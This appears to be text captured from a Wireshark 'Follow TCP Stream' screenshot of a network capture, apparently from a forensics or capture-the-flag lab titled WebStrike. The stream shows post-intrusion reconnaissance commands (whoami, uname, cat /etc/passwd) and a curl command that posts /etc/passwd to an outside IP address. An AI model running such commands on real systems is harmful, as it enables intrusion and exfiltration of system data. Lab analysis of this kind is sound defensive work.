 Wireshark · Follow TCP Stream (tcp.stream eq 13) · c116-WebStrike.pcap
whoami
uname -a
pwd
ls /home
cat /etc/passwd
curl -X POST -d /etc/passwd http://117.11.88.124:443/
0 client pkt(s), 6 server pkt(s), 0 turn(s).
117.11.88.124:8080 → 24.49.63.79:54448 (99 bytes)
Show data as
ASCII
Stream
13
Find:
Find Next
Filter Out This Stream
Print
Save as…
Back
關閉
說明